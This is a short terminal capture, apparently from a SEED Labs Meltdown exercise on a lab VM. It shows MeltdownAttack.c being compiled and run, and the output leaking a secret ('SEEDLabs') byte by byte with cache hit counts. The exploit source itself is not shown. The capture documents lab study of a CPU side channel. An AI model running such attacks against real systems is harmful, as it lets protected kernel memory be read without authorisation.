 /bin/bash
/bin/bash 124x33
[10/18/18]seed@VM:~/.../Meltdown_Attack$ gcc -march=native -o task8 MeltdownAttack.c
[10/18/18]seed@VM:~/.../Meltdown_Attack$ task8
The secret value is 83 S
The number of hits is 957
The secret value is 69 E
The number of hits is 947
The secret value is 69 E
The number of hits is 911
The secret value is 68 D
The number of hits is 801
The secret value is 76 L
The number of hits is 782
The secret value is 97 a
The number of hits is 620
The secret value is 98 b
The number of hits is 622
The secret value is 115 s
The number of hits is 858
[10/18/18]seed@VM:~/.../Meltdown_Attack$
Attacker
S